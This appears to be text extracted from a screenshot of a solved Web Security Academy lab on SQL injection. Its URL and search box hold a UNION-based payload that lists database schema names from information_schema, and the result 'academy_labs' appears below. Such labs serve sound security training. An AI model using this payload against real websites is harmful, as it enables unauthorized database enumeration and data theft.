 https://0a640073033287d080755d300088000e.web-security-academy.net/filter?category=Pets' union select 1,schema_name from information_schema.schemata limit 6,1-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WebSecurity
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets' union select 1,schema_name from
information_schema.schemata limit 6,1-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
1
academy_labs